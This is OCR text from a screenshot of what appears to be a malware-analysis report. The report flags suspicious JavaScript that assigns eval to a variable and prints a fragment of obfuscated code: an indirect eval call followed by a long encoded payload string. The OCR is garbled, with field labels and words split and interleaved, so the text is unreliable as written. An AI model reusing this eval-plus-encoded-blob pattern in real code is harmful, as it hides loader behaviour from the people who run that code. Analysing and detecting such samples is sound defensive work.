
name
File
ASCII
type
Detected potentially suspicious
Reas
initialization of function pointer to
on
JavaScript method eval CcodeE
__tmpvar1121927654 = eval; Ccode/E
Detail
Detected potentially suspicious content.
s
[[===r1(960)?null:[],i=(0,eval)
(r1(277)),O(`kX1GVaPLujMvEprqT7waFM9E
GqzPeRphz4waZM90GlzPcBqIz04aps/GGi
Threa
7PRxqvzx8at8/yGgrPghpazwga8M+eGjbPG
t
hrCz+CP+M9cj3TPX493z8ePL8+Pj2fPPNv
dump
3PLNNLdmS8ODwhdtcMA86BYZgMI03BR
1VMAhDBQZXMBU+BbxsMN9LBbhnMLIZB
Yn+MMIaBUz0MFIgBdb5MBwrBd]]